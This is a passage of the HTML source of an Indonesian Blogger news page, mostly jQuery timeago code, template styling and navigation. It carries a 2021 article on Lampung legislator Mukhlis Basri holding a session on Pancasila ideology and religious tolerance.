return $.trim([prefix,words,suffix].join(separator))},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");s=s.replace(/([\+\-]\d\d)$/," $100");return new Date(s)},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601)},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time"}});var functions={init:function(){var refresh_el=$.proxy(refresh,this);refresh_el();var $s=$t.settings;if($s.refreshMillis>0){this._timeagoInterval=setInterval(refresh_el,$s.refreshMillis)}},update:function(time){var parsedTime=$t.parse(time);$(this).data('timeago',{datetime:parsedTime});if($t.settings.localeTitle)$(this).attr("title",parsedTime.toLocaleString());refresh.apply(this)},updateFromDOM:function(){$(this).data('timeago',{datetime:$t.parse($t.isTime(this)?$(this).attr("datetime"):$(this).attr("title"))});refresh.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};$.fn.timeago=function(action,options){var fn=action?functions[action]:functions.init;if(!fn){throw new Error("Unknown function name '"+action+"' for timeago")}
this.each(function(){fn.call(this,options)});return this};function refresh(){if(!$.contains(document.documentElement,this)){$(this).timeago("dispose");return this}
var data=prepareData(this);var $s=$t.settings;if(!isNaN(data.datetime)){if($s.cutoff==0||Math.abs(distance(data.datetime))<$s.cutoff){$(this).text(inWords(data.datetime))}}
return this}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if($t.settings.localeTitle){element.attr("title",element.data('timeago').datetime.toLocaleString())}else if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text)}}
return element.data("timeago")}
function inWords(date){return $t.inWords(distance(date))}
function distance(date){return(new Date().getTime()-date.getTime())}
document.createElement("abbr");document.createElement("time")}))
//]]> </script>
<script> jQuery(document).ready(function(){$("abbr.timeago").timeago()}); </script>
<style>

#content-wrapper { width:auto; max-width:1024px; padding:8px 20px 20px 20px; margin:auto; overflow:hidden; }
footer { background-color:#e3e6e9; margin:20px 0 0 0; }
.in-footer { overflow:hidden; width:auto; max-width:1024px; margin:auto; padding:40px 20px; }
.in-footer ul li { list-style:none; }
#footer1 { font-size:12px; width:auto; max-width:234px; float:left; }
#footer1 #Image1_img { max-height:40px; margin:0 0 12px 0; }
#footer1 h2,#footer1 #Image1 .caption { display:none; }
#footer2 { width:500px; float:left; padding:0 40px; }
#footer2 ul li { width:50%; float:left; }
#footer2 ul li a { display:block; padding:1px 0; color:#040404; }
#footer2 h2,#footer3 h2 { font-weight:700; border-left:6px solid #058387; line-height:1; padding:0 0 0 6px; margin:0 0 6px 0; }
#footer3 { width:250px; float:right; padding:0 20px; }
#footer3 ul li { display:inline-block; }
#footer3 ul li a { display:block; width:32px; height:32px; font-size:18px; line-height:32px; text-align:center; background-color:#f3f2f1; border-radius:50%; }
#footer2 ul { overflow:hidden; padding:6px 0 0 0; }
#footer3 ul { overflow:hidden; padding:12px 0 0 0; }
.backtotop { transform:translate(-50%,20%); position:absolute; left:50%; width:34px; height:34px; color:#00a1b0; font-size:24px; text-align:center; border-radius:50%; background-color:#e3e6e9; line-height:0; }
.fa.fa-angle-up { font-weight:800; }
#footer2 ul li a:hover { color:#00a1b0; }
#main-sidebar { overflow:hidden; margin:20px 0 0 0; }
#main { width:auto; max-width:624px; float:left; }
#sticky-section { width:312px; float:right; overflow:hidden; }
#sticky-insechtion { max-width:312px; width:auto; overflow:hidden; }
#sticky-section h2 { display:none; }
.cover-youtubeinpopular { top:50%; left:50%; position:absolute; transform:translate(-50%,-50%); width:24px; height:24px; z-index:1; background:rgba(0,0,0,.2); border-radius:50%; }
.cover-youtubeinpopular .fa.fa-play { color:#fff; position:absolute; height:24px; width:24px; padding:0 0 0 3px; text-align:center; line-height:20px; border-radius:50%; font-size:10px; z-index:9; border:2px solid; }
.fa-play::before { content:" \f04b" ; }
.item-thumbnail { position:relative; }

@media (max-width:767px) {
    body { background-color:#fff; }
#in-header { padding:10px 12px; height:48px; }
.menu { left:12px; top:5px; }
#top-menu ul { margin:0 -12px; height:48px; }
#top-menu ul li a { line-height:48px; font-size:14px; }
#top-menu { height:48px; border-top:1px solid #eceff1; border-bottom:1px solid #eceff1; }
.mobile-search { display:block; right:10px; position:fixed; top:14px; font-size:18px; }
.mobile-search img { width:20px; height:20px; }
#logo-header { float:none; margin:0; max-width:100%; }
#header-inner img { margin:2px auto; max-height:28px; }
#pencariancepat,.indeks-populer,.tglhariini { display:none; }
#top-ads,#center-ads1,#center-ads2,#bottom-ads { padding:0; }
.beranda1 { display:none !important; }
#footer1,#footer3 { float:none; max-width:100%; text-align:center; width:auto; }
#footer2 { display:none; }
#footer3 h2 { display:none; }
#footer1 #Image1_img { max-height:28px; }
.close1menu { margin:20px 7px 0 0; }
.close2menu { margin:20px -18px 0 0; }
#sticky-section { width:100%; float:none; }
#sticky-insechtion { position:static !important; max-width:100%; }
} 
</style>
<style>
body { background-color:#fff; }
.breadcrumbs { position:absolute; top:-100%; }
.bread-title, { display:none; }
.profile-name { font-size:16px; font-weight:700; display:block; margin:5px auto; }
.date-header-item { font-size:12px; }
.author-img { width:60px; height:60px; float:left; margin:0 16px 0 0; position:relative; }
.author-item { overflow:hidden; border-bottom:1px solid rgb(230,230,230); padding:20px 0; margin:0 0 40px 0; }
.author-img img { width:100%; height:100%; object-fit:cover; border-radius:50%; border:1px solid rgb(230,230,230); }
.author-post { overflow:hidden; }
.author-img .fa.fa-certificate { position:absolute; font-size:20px; color:#00a1b0; bottom:0; right:0; width:20px; height:20px; }
.author-img .fa.fa-check { color:#fff; position:absolute; bottom:4px; right:6px; z-index:1; font-size:11px; }
.author-img .fa.fa-certificate span { content:" " ; width:24px; height:24px; background-color:#fff; position:absolute; right:-1px; z-index:-1; bottom:-2px; border-radius:50%; }
#post-labels-atas { font-size:16px; }
.post-title.entry-title { font-weight:800; font-size:40px; line-height:1.15; margin:0 0 40px; }
#post-labels-atas a { display:none; }
#post-labels-atas a:first-child { display:block !important; }
.post-body { font-size:20px; font-family:" PT Serif" ,Georgia,serif; line-height:1.5; }
.post-body img { border-radius:6px; }
.tr-caption { color:#999; font-size:14px; text-align:left !important; font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif; display:block; margin:10px 0 0 0; }
.post-updated,#blog-pager { display:none; }
#tag-share-related { margin:40px auto; }
#post-labels-bawah { margin:20px auto; }
#post-labels-bawah a { display:inline-block; border:1px solid rgba(0,0,0,0.12); line-height:34px; margin:0 5px 0 0; padding:0 12px; background-color:#fff; border-radius:6px; font-weight:700; color:#004d8c; }
.komentari { float:left; position:relative; }
#fbcomment { margin:24px 0 24px -8px; }
#fbcomment iframe { width:100% !important; }
.fb_comments_count { position:absolute; bottom:2px; left:30px; font-size:12px; font-weight:700; color:#00a1b0; }
.komentari a { width:auto; height:40px; color:#040404; display:block; text-align:center; line-height:36px; font-size:24px; border-radius:50%; }
.share-lagi { overflow:hidden; }
.share-lagi ul { overflow:hidden; text-align:center; float:right; }
.share-lagi ul li { float:left; list-style:none; margin:0 2.5px; border-radius:50%; }
.share-lagi ul li a { display:block; width:40px; height:40px; line-height:40px; font-size:24px; border-radius:50%; }
.fa.fa-whatsapp { color:#25d366; }
.share-facebook { background-color:#3b5998; }
.share-facebook .fa.fa-facebook { color:#fff; }
.share-twitter { background-color:#00d1f7; }
.share-twitter .fa.fa-twitter { color:#fff; }
.share-whatsapp { background-color:#25d366; }
.share-whatsapp .fa.fa-whatsapp { color:#fff; }
#related-posts h6 { position:relative; font-size:18px; font-weight:600; color:#040404; line-height:1; border-left:6px solid #058387; margin:0 0 12px 0; padding:0 12px 0 6px; }
#related-posts h6::after { content:" " ; background:rgb(230,230,230); height:1px; width:624px; position:absolute; left:-6px; bottom:-13px; }
#related-posts ul { overflow:hidden; margin:0 -6px; padding:12px 0 0 0; }
.related-post { overflow:hidden; padding:12px 6px; float:left; width:33.33%; list-style:none; height:216px; }
.related-thumb { width:100%; height:120px; object-fit:cover; border-radius:6px; margin:0 0 12px 0; }
.related-post-title { font-size:16px; font-weight:600; color:#040404; overflow:hidden; display:contents; }
.related-post-title:hover { color:#00a1b0; transition:all .2s ease; }
.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 { font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif; font-weight:800; line-height:1.15; }
.post-body h2 { font-size:32px; }
.post-body h3 { font-size:30px; }
.post-body h4 { font-size:28px; }
.post-body h5 { font-size:26px; }
.post-body h6 { font-size:24px; }
.iklan-tengah-postingan img { border-radius:0; }
.iklan-tengah-postingan h6,.iklan-bawah-postingan h6 { font-size:10px !important; font-weight:400; text-transform:uppercase; color:rgb(153,153,153); margin:0 0 8px 0; }

@media (max-width:767px) {
    #content-wrapper { padding:8px 0 20px 0; }
#main { max-width:100%; float:none; }
#topwidgetwrapper { padding:0 20px; }
#post-labels-atas { padding:0 20px; }
.post-title.entry-title { font-size:24px; line-height:1.3; margin:0 0 23px; padding:0 20px; }
.author-item { margin:0 20px 23px 20px; }
.post-body { font-size:16px; padding:0 20px; }
.tr-caption { font-size:12px; margin:5px 0 0 0; }
.post-body h2 { font-size:22px; }
.post-body h3 { font-size:21px; }
.post-body h4 { font-size:20px; }
.post-body h5 { font-size:19px; }
.post-body h6 { font-size:18px; }
.iklan-tengah-postingan { margin:20px -20px; }
#post-labels-bawah,.share-lagi { padding:0 20px; }
.share-lagi ul li a { width:34px; height:34px; line-height:34px; font-size:16px; }
.komentari a { height:34px; line-height:30px; font-size:24px; }
#related-posts { padding:0 20px; }
#related-posts ul { margin:0; padding:0; }
#related-posts h6 { font-weight:800; }
.related-post { padding:12px 0; float:none; width:100%; height:auto; border-top:1px solid #e6e6e6; }
.related-thumb { width:100px; height:100px; border-radius:6px; margin:0 0 0 12px; float:right; }
#related-posts h6::after { display:none; }
#fbcomment { margin:24px 12px; }
.related-post:nth-child(6) { display:none; }
} 
</style>
<script>//<![CDATA[
var zeropad = function (num) {
  return ((num < 10) ? '0' : '') + num;
};
var iso8601 = function (date) {
  return date.getUTCFullYear()
    + "-" + zeropad(date.getUTCMonth()+1)
    + "-" + zeropad(date.getUTCDate())
    + "T" + zeropad(date.getUTCHours())
    + ":" + zeropad(date.getUTCMinutes())
    + ":" + zeropad(date.getUTCSeconds()) + "Z";
};

function prepareDynamicDates() {
  $('abbr.loaded').attr("title", iso8601(new Date()));
  $('abbr.modified').attr("title", iso8601(new Date(document.lastModified)));
}

function loadNumbers() {
  jQuery.timeago.settings.strings.numbers = ["zero", "one", "two", "three", "four", "five", "six", "seven", "eight", "nine"];
}
function unloadNumbers() {
  jQuery.timeago.settings.strings.numbers = [];
}

function loadCutoffSetting() {
	jQuery.timeago.settings.cutoff = 7*24*60*60*1000;
}

function unloadCutoffSetting() {
	jQuery.timeago.settings.cutoff = 0;
}

function setupDisposal() {
  jQuery.timeago.settings.refreshMillis = 50;
  $('abbr.disposal').attr("title", iso8601(new Date())).timeago();
}

function loadPigLatin() {
  jQuery.timeago.settings.strings = {
    suffixAgo: "ago-hay",
    suffixFromNow: "omNow-fray",
    seconds: "ess-lay an-thay a-hay inute-may",
    minute: "about-hay a-hay inute-may",
    minutes: "%d inutes-may",
    hour: "about-hay an-hay hour-hay",
    hours: "about-hay %d hours-hay",
    day: "a-hay ay-day",
    days: "%d ays-day",
    month: "about-hay a-hay onth-may",
    months: "%d onths-may",
    year: "about-hay a-hay ear-yay",
    years: "%d years-yay"
  };
}

function loadRussian() {
  (function() {
    function numpf(n, f, s, t) {
      // f - 1, 21, 31, ...
      // s - 2-4, 22-24, 32-34 ...
      // t - 5-20, 25-30, ...
      var n10 = n % 10;
      if ( (n10 == 1) && ( (n == 1) || (n > 20) ) ) {
        return f;
      } else if ( (n10 > 1) && (n10 < 5) && ( (n > 20) || (n < 10) ) ) {
        return s;
      } else {
        return t;
      }
    }

    jQuery.timeago.settings.strings = {
      prefixAgo: null,
      prefixFromNow: "?????",
      suffixAgo: "?????",
      suffixFromNow: null,
      seconds: "?????? ??????",
      minute: "??????",
      minutes: function(value) { return numpf(value, "%d ??????", "%d ??????", "%d ?????"); },
      hour: "???",
      hours: function(value) { return numpf(value, "%d ???", "%d ????", "%d ?????"); },
      day: "????",
      days: function(value) { return numpf(value, "%d ????", "%d ???", "%d ????"); },
      month: "?????",
      months: function(value) { return numpf(value, "%d ?????", "%d ??????", "%d ???????"); },
      year: "???",
      years: function(value) { return numpf(value, "%d ???", "%d ????", "%d ???"); }
    };
  })();
}

function resetRefreshMillis() {
  jQuery.timeago.settings.refreshMillis = 60000;
}

function loadMillis() {
  var millisSubstitution = function(number, millis) { return millis + " milliseconds"; };
  jQuery.timeago.settings.strings = {
    suffixAgo: "ago",
    suffixFromNow: "from now",
    seconds: millisSubstitution,
    minute: millisSubstitution,
    minutes: millisSubstitution,
    hour: millisSubstitution,
    hours: millisSubstitution,
    day: millisSubstitution,
    days: millisSubstitution,
    month: millisSubstitution,
    months: millisSubstitution,
    year: millisSubstitution,
    years: millisSubstitution
  };
}

function loadNoSpaces() {
  jQuery.extend(jQuery.timeago.settings.strings, {
    minutes: "%dminutes",
    wordSeparator: ""
  });
}

function loadNullSpaces() {
  jQuery.extend(jQuery.timeago.settings.strings, {
    minutes: "%dminutes",
    wordSeparator: null
  });
}

function loadYoungOldYears() {
  jQuery.extend(jQuery.timeago.settings.strings, {
    years: function(value) { return (value < 21) ? "%d young years" : "%d old years"; }
  });
}

function loadDoNotAllowFuture() {
  var mockDateToUse = "2010-01-01";
  $.timeago.settings.allowFuture = false;
  enableMockedDate(mockDateToUse);
}

function unloadDoNotAllowFuture() {
  $.timeago.settings.allowFuture = true;
  disableMockedDate();
}

function loadDoNotAllowPast() {
  var mockDateToUse = "2010-01-01";
  $.timeago.settings.allowFuture = true;
  $.timeago.settings.allowPast = false;
  $.timeago.settings.strings.inPast = "in the past";
  enableMockedDate(mockDateToUse);
}

function unloadDoNotAllowPast() {
  $.timeago.settings.allowFuture = true;
  $.timeago.settings.allowPast = true;
  disableMockedDate();
}

function enableMockedDate(dateToReturn) {
  var mockDate = dateToReturn;
  window.NativeDate = Date;
  window.Date = function () {
    if(arguments.length === 0) {
      return new window.NativeDate(mockDate);
    } else if(arguments.length === 1) {
      return new window.NativeDate(arguments[0]);
    } else  if(arguments.length === 7) {
      return new window.NativeDate(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4], arguments[5], arguments[6]);
    } else {
      throw "Mocking Date with this number of parameters is not implemented.";
    }
  }
}

function disableMockedDate() {
  window.Date = window.NativeDate;
  delete window.NativeDate;
}  

//]]></script>
<script type='text/javascript'>
      jQuery(document).ready(function($) {
        prepareDynamicDates();
        $("abbr.timeago").timeago();
        $("#prog_date").text(jQuery.timeago(new Date()));
        $("#prog_string").text(jQuery.timeago("2008-07-17"));
        $("#prog_element").text(jQuery.timeago("2008-07-20"));
      });
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3389097868023448841&amp;zx=25784f61-fed4-4697-b58e-3ba8f822a935' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3389097868023448841&amp;zx=25784f61-fed4-4697-b58e-3ba8f822a935' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body itemscope='itemscope' itemtype='https://schema.org/WebPage'>
<header itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div id='out-header'>
<div id='in-header'>
<div class='header section section' id='logo-header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.mediamerah.com/' style='display: block'>
<img alt='MEDIA MERAH' height='244px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEghiJlAAH2VEG-qxpf2vBhcMn7zI16v_31E4qi1qFUWJfD0RnrQQgLhtq-ZNFHmZfGUjZUjOmTk2d2Sx9wiAxyC5c0ZA5-rpSNkjE03EYOJXoEhv6EuEmVDo5byEBVr1rFgrjTm8Ci2SrfJbCZQ6a63F-A7h7AkBgngioU_yW9IY1mOWzSHCtQF_YUvnEMT=s1020' style='display: block' width='1020px; '/>
</a>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Header Social Media</h2>
<div class='widget-content'>
<ul>
<li><a href='https://shroff-templates.blogspot.com/'><i class="fa fa-facebook"></i>Facebook</a></li>
<li><a href='#'><i class="fa fa-instagram"></i>Instagram</a></li>
<li><a href='https://raushan-design.blogspot.com/'><i class="fa fa-pinterest"></i>Pinterest</a></li>
<li><a href='#'><i class="fa fa-twitter"></i>Twitter</a></li>
<li><a href='https://jyotitemplates.blogspot.com/'><i class="fa fa-youtube-play"></i>YouTube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label10'>
<h2><span>Label</span></h2>
<div class='hide-show'><i class='fa fa-th-large'></i><span id='tombol_show'>Kategori</span></div>
<div id='box' style='display: none;'>
<ul>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/ADVETORIAL?&max-results=10'>ADVETORIAL</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/DAERAH?&max-results=10'>DAERAH</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/HUKUM-KRIMINAL?&max-results=10'>HUKUM-KRIMINAL</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/NASIONAL?&max-results=10'>NASIONAL</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/POLITIK?&max-results=10'>POLITIK</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/WISATA?&max-results=10'>WISATA</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='right-header'>
<a href='#'>Download Now!</a>
</div>
<div class='tglhariini'>
<span class='hari'>
<script> //<![CDATA[
var myDays=['Minggu','Senin','Selasa','Rabu','Kamis','Jum&#039;at','Sabtu'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(thisDay)
//]]> </script>
</span>
<span class='tanggal'>
<script> //<![CDATA[
var months=['Januari','Februari','Maret','April','Mei','Juni','Juli','Agustus','September','Oktober','November','Desember'];var date=new Date();var day=date.getDate();var month=date.getMonth();var thisDay=date.getDay(),thisDay=myDays[thisDay];var yy=date.getYear();var year=(yy<1000)?yy+1900:yy;document.write(day+' '+months[month]+' '+year)
//]]> </script>
</span>
</div>
<button class='menu'><div class='border1menu'></div><div class='border2menu'></div><div class='border3menu'></div></button>
<div id='css-menu'><div id='csssmenu'><span class='close-menu'><div class='close1menu'></div><div class='close2menu'></div></span>
<div class='pencariancepat'>
<form action='/search' itemprop='potentialAction' itemscope='' itemtype='https://schema.org/SearchAction' method='get' role='search'><meta content='/search?q={q}' itemprop='target'/><input aria-label='search' class='text' itemprop='query-input' name='q' placeholder='Ketik kata kunci & Enter' type='text'/><input name='max-results' type='hidden' value='10'/></form>
</div>
<ul class='linkcepat'>
<li class='beranda'><a href='/'>Home</a></li>
<li class='terbaru'><a href='/search?&max-results=10'>Indeks<span class='totalposts'><script>function showpostcount(json){document.write('' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}</script>
<script src='/feeds/posts/default?alt=json-in-script&callback=showpostcount'></script></span></a></li>
<li class='terpopuler'><a href='/p/trending.html'>Trending</a></li>
</ul>
<div class='menu-mobile section no-items section' id='menu-mobile'></div>
<a class='fixtemplates' href='https://Themeidn.com/'>Best Viral Premium Blogger Templates</a><span style='overflow:auto;position:absolute;height:1px;width:1px;'>Premium By <a href='https://raushan-design.blogspot.com/'>
Raushan Design</a> With <a href='https://shroff-templates.blogspot.com/'>
Shroff Templates</a></span>
</div></div></div>
</div>
<div class='top-menu section section' id='top-menu'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li class='link-trending'><a href='/p/trending.html'>Trending</a></li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/POLITIK'>POLITIK</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/DAERAH'>DAERAH</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/NASIONAL'>NASIONAL</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/HUKUM-KRIMINAL'>HUKUM-KRIMINAL</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/WISATA'>WISATA</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</li>
<li>
<a dir='ltr' href='https://www.mediamerah.com/search/label/ADVETORIAL'>ADVETORIAL</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</header>
<div class='clear'></div>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div id='content-wrapper'>
<div class='clear'></div>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>lisensi</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='main column section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='https://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.mediamerah.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>

&#8250; <span typeof='v:Breadcrumb'><a href='https://www.mediamerah.com/search/label/DPRD%20PROV?&max-results=10' property='v:title' rel='v:url'>DPRD PROV</a></span>
<span>Mukhlis Basri Langsungkan Sosialisasi Ideologi Pancasila</span>
</div>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div>
<meta content='  Bandar Lampung – Sikap nasionalisme dan toleransi antar umat beragama, suku, ras dan budaya sangat diperlukan dalam kehidupan sehari-hari....' property='twitter:description'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://analisis.co.id/wp-content/uploads/2021/06/IMG-20210530-WA0012_copy_640x302.jpg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta alt='logo-blogger' content='https://www.blogger.com/img/blogger-logotype-color-black-2x.png' itemprop='url' title='logo-blogger'/>
</div>
<meta content='MEDIA MERAH' itemprop='name'/>
</div>
<div class='author-item'>
<div class='author-img'>
</div>
<div class='author-post'>
<span class='profile-name' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>ADMIN<i class='fa fa-certificate'></i></span></span>
<span class='date-header-item'><script>var ultimaFecha = 'Senin, 31 Mei 2021';</script>Senin, 31 Mei 2021, Mei 31, 2021 WIB</span>
</div>
<span class='post-updated'>

    Last Updated
    <span class='updated' itemprop='datePublished dateModified'>
2021-06-05T03:59:25Z
</span>
</span>
</div>
<div id='post-labels-atas'><a href='https://www.mediamerah.com/search/label/DPRD%20PROV?&max-results=10' rel='tag nofollow'>DPRD PROV</a></div>
<a name='8996670974551095693'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Mukhlis Basri Langsungkan Sosialisasi Ideologi Pancasila
</h1>
<div class='post-body entry-content' id='post-body-8996670974551095693' itemprop='description articleBody'>
<div id='post18996670974551095693'></div>
<div class='iklan-tengah-postingan'>
<h6>Advertisement</h6>
</div>
<div id='post28996670974551095693'><p>&nbsp;</p><div class="gmr-featured-wrap" style="background-color: white; box-sizing: border-box; color: #323233; font-family: Helvetica, Arial; font-size: 14px; width: 340px;"><figure class="wp-caption alignnone gmr-attachment-img" style="box-sizing: border-box; color: #666666; font-size: 12px; margin: 0px auto 10px; max-width: 100%; position: relative;"><img alt="" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" height="302" loading="lazy" src="https://analisis.co.id/wp-content/uploads/2021/06/IMG-20210530-WA0012_copy_640x302.jpg" style="border: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 340px;" title="IMG-20210530-WA0012_copy_640x302" width="640" /></figure></div><div class="gmr-box-content-single" style="background-color: white; box-sizing: border-box; color: #323233; font-family: Helvetica, Arial; font-size: 14px; padding: 15px; position: relative;"><div class="row" style="box-sizing: border-box; margin-left: -5px; margin-right: -5px;"><div class="col-md-sgl-l" style="box-sizing: border-box; min-height: 1px; padding-left: 5px; padding-right: 5px; position: relative;"><div class="gmr-social-share" style="box-sizing: border-box; margin: 0px; padding: 0px;"></div></div><div class="col-md-sgl-c" style="box-sizing: border-box; min-height: 1px; padding-left: 5px; padding-right: 5px; position: relative;"><div class="entry-content entry-content-single" itemprop="text" style="box-sizing: border-box; font-size: 16px; line-height: 22.4px;"><p style="box-sizing: border-box; margin: 0px 0px 20px;">Bandar Lampung &#8211; Sikap nasionalisme dan toleransi antar umat beragama, suku, ras dan budaya sangat diperlukan dalam kehidupan sehari-hari. Sebab, hal tersebut dapat memupuk persatuan dan kesatuan bangsa serta dapat menghindari perpecahan di masyarakat.</p><p style="box-sizing: border-box; margin: 0px 0px 20px;">Hal ini disampaikan Anggota Dewan Perwakilan Rakyat Daerah (DPRD) Provinsi Lampung Dapil IV (Lampung Barat, Pesisir Barat dan Tanggamus) Mukhlis Basri saat melangsungkan giat Sosialisasi pembinaan ideologis Pancasila dan wawasan kebangsaan di Desa Talang Jawa, Pulau Panggung, Tanggamus, akhir pekan kemarin.</p><p style="box-sizing: border-box; margin: 0px 0px 20px;">&#8220;Hidup toleransi sangat dibutuhkan dalam bermasyarakat. Artinya kita harus saling menghormati dan menghargai antar sesama, baik itu berbeda suku, agama, rasa dan budaya. Karena, kita tidak bisa memilih takdir kita jika dilahirkan sebagai umat muslim, Kristen, atau bersuku Jawa maupun Lampung,&#8221; jelas Anggota Fraksi Gerindra Lampung ini.</p><p style="box-sizing: border-box; margin: 0px 0px 20px;">Mukhlis juga mengatakan sosialisasi ini merupakan produk DPRD Lampung yang dinilai sangat penting dalam kaitannya mengantisipasi perbedaan yang mengarah kepada perpecahan.<br style="box-sizing: border-box;" /></p><p style="box-sizing: border-box; margin: 0px 0px 20px;">&#8220;Kita berharap apapun suku, ras, budaya maupun agamanya, bisa saling menghormati dan menghargai demi menjaga kedaulatan persatuan dan kesatuan Negara Kesatuan Republik Indonesia (NKRI),&#8221; ucapnya.<br style="box-sizing: border-box;" /></p><p style="box-sizing: border-box; margin: 0px 0px 20px;"><br style="box-sizing: border-box;" />Anggota Komisi IV DPRD Lampung ini menjelaskan seluruh elemen khususnya pemuda dalam pembinaan ideologis Pancasila dan wawasan kebangsaan dalam melestarikan nilai-nilai luhur Pancasila yakni dengan cara mendapatkan pendidikan yang berkarakter, mencintai tanah air dan bangsa, serta menerapkan toleransi antar umat beragama suku, rasa dan budaya dalam kehidupan bermasyarakat guna menjaga persatuan dan kesatuan bangsa serta kedaulatan NKRI.</p><p style="box-sizing: border-box; margin: 0px 0px 20px;">&#8220;Karena menjaga keutuhan NKRI bukan hanya tugas dari TNI dan Polri saja, melainkan menjadi tanggung jawab kita bersama sebagai warga negara Indonesia,&#8221; jelasnya.<br style="box-sizing: border-box;" /></p><p style="box-sizing: border-box; margin: 0px 0px 20px;">Negara yang besar, menurutnya, ialah negara yang menghargai jasa-jasa pahlawannya dengan mengisi kemerdekaan yang telah diperjuangkan terdahulu dengan hal-hal yang positif agar menjadi bangsa yang damai dan bermartabat.</p></div></div></div></div></div>
<script>
var obj0=document.getElementById("post18996670974551095693");
var obj1=document.getElementById("post28996670974551095693");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/1.5);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div style='clear: both;'></div>
</div>
<div id='tag-share-related'>
<div id='post-labels-bawah'><a href='https://www.mediamerah.com/search/label/DPRD%20PROV?&max-results=10' rel='tag nofollow'>DPRD PROV</a></div>
<div class='share-lagi'>
<div class='komentari'><a href='#fbcomment-title' onClick='showComments();' title='Komentari'><i class='fa fa-commenting-o'></i></a></div>
<ul>
<li class='share-alt'><a aria-label='share-alt'><i class='fa fa-share-alt' title='bagikan'></i></a></li>
<li class='share-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html&t=Mukhlis Basri Langsungkan Sosialisasi Ideologi Pancasila' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
